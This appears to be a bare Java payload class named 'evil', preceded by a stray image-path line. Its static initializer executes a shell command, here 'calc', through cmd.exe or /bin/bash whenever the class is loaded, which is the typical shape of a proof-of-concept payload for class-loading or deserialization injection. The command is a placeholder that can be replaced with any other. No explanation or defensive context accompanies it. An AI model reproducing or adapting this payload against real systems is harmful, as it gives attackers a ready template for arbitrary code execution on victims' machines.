 package evil;
public class evil
extends Thread
{
private static Thread thread = new evil();
private static String cmd = "calc";
static
{
try {
String[] cmds = System.getProperty("os.name").toLowerCase().contains("win")
? new String[] { "cmd.exe", "/c", cmd }
: new String[] { "/bin/bash", "-c", cmd };
Runtime.getRuntime().exec(cmds);
}
catch (Exception e) {
e.printStackTrace();
}
}
}